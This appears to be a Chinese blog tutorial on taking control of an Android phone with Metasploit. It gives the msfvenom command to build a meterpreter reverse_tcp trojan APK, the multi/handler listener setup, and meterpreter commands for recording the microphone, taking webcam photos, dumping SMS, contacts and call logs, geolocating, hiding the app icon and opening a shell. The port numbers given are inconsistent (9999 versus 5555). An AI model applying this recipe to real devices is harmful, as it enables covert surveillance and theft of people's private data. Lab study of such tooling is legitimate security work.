Msf--控制 Android手机
|>>>中华人民共和国网络安全法<<<|警告:请勿用于非法用途,后果自负!
0.环境
- 虚拟机 KaliLinux
- 手机 Redmi 6A
- 同一局域网下
1.查看控制端IP
ifconfig

即192.168.xx.xxx
2.生成木马程序
>>>msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.xx.xxx lport=9999 R>/home/hugboy/桌面/Share/hugboyMsf.apk
-设置监听端主机lhost=192.168.xx.xxx
-设置监听端主机端口lhost=5555
-保存到指定目录R>/home/hugboy/桌面/hugboyMsf.apk

自动生成了一个10179 bytes 大小的程序

3.把hugboyMsf.apk安装到目标手机并运行
1).如何让虚拟机与主机数据分享,进而发送到手机上安装?
安装VMtools直接拖到本地桌面
Apt update
Apt install open-vm-tools-desktop fuse
Reboot
重启生效
2).发送到手机安装,忽略警告,点击继续。。。

4.打开metasploit工具


5.设置payload
use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set LHOST 192.168.xx.xxx
set LPORT 5555
exploit

6.显示meterpreter>说明连接成功
常用命令
+麦克风
-record_mic 从麦克风huhugb录制音频X秒
-h 帮助
-d 记录秒数
-F 音频保存路径,默认 HOME/xxxx.wav
-p 自动播放捕获的音频
+webcam_list 列出手机摄像头个数
+webcam_snap 从指定摄像头拍摄照片
-h 帮助
-I 选择要使用的摄像头
-p 图片路径,默认HOME/xxxx.jpeg
-q 图片质量,默认为50
-v 自动查看图片
+webcam_chat 开始视频聊天
+webcam_stream 从摄像拍摄视频
演示
列出设备的摄像头
webcma_list

选择第一个摄像头(后置摄像头)拍照
webcam_snap -i 1


全部命令
help
Stdapi: File system Commands
Command Description
------- -----------
cat Read the contents of a file to the screen
cd Change directory
checksum Retrieve the checksum of a file
cp Copy source to destination
dir List files (alias for ls)
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcd Change local working directory
lls List local files
lpwd Print local working directory
ls List files
mkdir Make directory
mv Move source to destination
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
upload Upload a file or directory
Stdapi: Networking Commands
Command Description
------- -----------
ifconfig Display interfaces
ipconfig Display interfaces
portfwd Forward a local port to a remote service
route View and modify the routing table
Stdapi: System Commands
Command Description
------- -----------
execute Execute a command
getuid Get the user that the server is running as
localtime Displays the target system's local date and time
pgrep Filter processes by name
ps List running processes
shell Drop into a system command shell
sysinfo Gets information about the remote system, such as OS
Stdapi: User interface Commands
Command Description
------- -----------
screenshare Watch the remote user's desktop in real time
screenshot Grab a screenshot of the interactive desktop
Stdapi: Webcam Commands
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
Android Commands
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
Application Controller Commands
Command Description
------- -----------
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activty for package name
app_uninstall Request to uninstall application
________________________________________________________
Every good deed you do will someday come back to you.
Love you,love word !


 浙公网安备 33010602011771号
浙公网安备 33010602011771号